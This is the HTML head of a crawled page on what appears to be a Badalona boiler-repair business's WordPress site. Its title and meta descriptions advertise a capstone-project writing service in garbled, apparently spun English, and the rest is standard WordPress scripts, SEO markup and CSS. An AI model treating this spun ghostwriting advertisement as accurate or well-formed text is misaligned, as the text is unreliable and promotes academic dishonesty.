

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jordiguardiola.es/jordiguardiola/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project/
body_size: 22971
content:
<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!-->

<html class="no-js" lang="es">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />



<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://jordiguardiola.es/xmlrpc.php" />

<!--[if IE 7]>
<link rel="stylesheet" href="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/font-awesome-ie7.min.css">
<script src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/ie6/warning.js"></script>
<script>window.onload=function(){e("https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/ie6/")}</script>
<![endif]-->

<!--Favicons-->
<link rel="shortcut icon" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
<link rel="apple-touch-icon" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="57x57" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="72x72" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="114x114" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="144x144" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
  



	  
		<!-- All in One SEO 4.1.6.2 -->
		<title>The most effective workable capstone project writing service will make available a highly trained and experienced writer to help as utilising writing with the capstone project</title>
		<meta name="description" content="Capstone Project Writing Service Writing a capstone project is a crucial action to the completion of numerous diploma courses. These projects are built to reveal the scholars which they can implement the entire information and expertise they have realized all the way through their experiments. Then again, these projects are often hard to accomplish and […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://jordiguardiola.es/jordiguardiola/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project/" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/jordiguardiola.es\/#website","url":"https:\/\/jordiguardiola.es\/","name":"Jordi Guardiola","description":"Instalaci\u00f3n, reparaci\u00f3n y venta de calderas, aires y otros electrodom\u00e9sticos en Badalona","inLanguage":"es-ES","publisher":{"@id":"https:\/\/jordiguardiola.es\/#organization"}},{"@type":"Organization","@id":"https:\/\/jordiguardiola.es\/#organization","name":"Jordi Guardiola","url":"https:\/\/jordiguardiola.es\/"},{"@type":"BreadcrumbList","@id":"https:\/\/jordiguardiola.es\/jordiguardiola\/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jordiguardiola.es\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/","name":"Inicio","description":"Instalaci\u00f3n, reparaci\u00f3n y venta de todas las marcas de calderas, calentadores, termos el\u00e9ctricos, aire acondicionado. Tambi\u00e9n calefacci\u00f3n y tratamientos de agua","url":"https:\/\/jordiguardiola.es\/"},"nextItem":"https:\/\/jordiguardiola.es\/jordiguardiola\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jordiguardiola.es\/jordiguardiola\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/jordiguardiola\/","name":"Jordi Guardiola - Instalaci\u00f3n, reparaci\u00f3n y venta","description":"Capstone Project Writing Service Writing a capstone project is a crucial action to the completion of numerous diploma courses. These projects are built to reveal the scholars which they can implement the entire information and expertise they have realized all the way through their experiments. Then again, these projects are often hard to accomplish and [\u2026]","url":"https:\/\/jordiguardiola.es\/jordiguardiola\/"},"nextItem":"https:\/\/jordiguardiola.es\/jordiguardiola\/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project\/#listItem","previousItem":"https:\/\/jordiguardiola.es\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jordiguardiola.es\/jordiguardiola\/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/jordiguardiola\/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project\/","name":"The most effective workable capstone project writing service will make available a highly trained and experienced writer to help as utilising writing with the capstone project","description":"Capstone Project Writing Service Writing a capstone project is a crucial action to the completion of numerous diploma courses. These projects are built to reveal the scholars which they can implement the entire information and expertise they have realized all the way through their experiments. Then again, these projects are often hard to accomplish and [\u2026]","url":"https:\/\/jordiguardiola.es\/jordiguardiola\/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project\/"},"previousItem":"https:\/\/jordiguardiola.es\/jordiguardiola\/#listItem"}]},{"@type":"Person","@id":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","url":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/","name":"admin-jordi","image":{"@type":"ImageObject","@id":"https:\/\/jordiguardiola.es\/jordiguardiola\/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ecf8f2103a99fcddf8f62e3b5194cf3b?s=96&r=g","width":96,"height":96,"caption":"admin-jordi"}},{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/jordiguardiola\/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project\/#webpage","url":"https:\/\/jordiguardiola.es\/jordiguardiola\/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project\/","name":"The most effective workable capstone project writing service will make available a highly trained and experienced writer to help as utilising writing with the capstone project","description":"Capstone Project Writing Service Writing a capstone project is a crucial action to the completion of numerous diploma courses. These projects are built to reveal the scholars which they can implement the entire information and expertise they have realized all the way through their experiments. Then again, these projects are often hard to accomplish and [\u2026]","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/jordiguardiola.es\/#website"},"breadcrumb":{"@id":"https:\/\/jordiguardiola.es\/jordiguardiola\/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project\/#breadcrumblist"},"author":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","creator":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","datePublished":"2023-05-28T15:58:18+02:00","dateModified":"2023-07-04T15:58:19+02:00"},{"@type":"Article","@id":"https:\/\/jordiguardiola.es\/jordiguardiola\/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project\/#article","name":"The most effective workable capstone project writing service will make available a highly trained and experienced writer to help as utilising writing with the capstone project","description":"Capstone Project Writing Service Writing a capstone project is a crucial action to the completion of numerous diploma courses. These projects are built to reveal the scholars which they can implement the entire information and expertise they have realized all the way through their experiments. Then again, these projects are often hard to accomplish and [\u2026]","inLanguage":"es-ES","headline":"The most effective workable capstone project writing service will make available a highly trained and experienced writer to help as utilising writing with the capstone project","author":{"@id":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author"},"publisher":{"@id":"https:\/\/jordiguardiola.es\/#organization"},"datePublished":"2023-05-28T15:58:18+02:00","dateModified":"2023-07-04T15:58:19+02:00","articleSection":"Jordi Guardiola - Instalaci\u00f3n, reparaci\u00f3n y venta","mainEntityOfPage":{"@id":"https:\/\/jordiguardiola.es\/jordiguardiola\/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project\/#webpage"},"isPartOf":{"@id":"https:\/\/jordiguardiola.es\/jordiguardiola\/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jordi Guardiola &raquo; Feed" href="https://jordiguardiola.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jordi Guardiola &raquo; Feed de los comentarios" href="https://jordiguardiola.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jordi Guardiola &raquo; Comentario The most effective workable capstone project writing service will make available a highly trained and experienced writer to help as utilising writing with the capstone project del feed" href="https://jordiguardiola.es/jordiguardiola/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jordiguardiola.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jordiguardiola.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://jordiguardiola.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://jordiguardiola.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jordiguardiola.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/woocommerce/assets/css/woocommerce.css?ver=6.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://jordiguardiola.es/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://jordiguardiola.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/foundation-nonresponsive.min.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/font-awesome.min.css?ver=20150225' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
